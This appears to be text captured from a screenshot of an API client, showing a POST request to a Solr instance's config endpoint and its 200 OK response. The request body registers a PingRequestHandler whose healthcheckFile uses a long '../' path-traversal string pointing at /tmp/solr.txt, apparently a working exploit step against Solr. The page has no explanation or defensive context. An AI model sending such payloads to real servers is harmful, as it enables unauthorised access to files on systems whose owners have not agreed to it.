 POST http://localhost:8983/solr/db/config Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "add-requesthandler": {
3 "name": "/test2021",
4 "class":"solr.PingRequestHandler",
5 "healthcheckFile":"../../../../../../../../../../../../../tmp/solr.txt"
6 }
7 }
Body Cookies Headers (6) Test Results Status: 200 OK Time: 537 ms Size: 574 B Save Response
Pretty Raw Preview Visualize Text
1 {
2 "responseHeader":{
3 "status":0,
4 "QTime":498},
5 "WARNING":"This response format is experimental.  It is likely to change in the future."}
6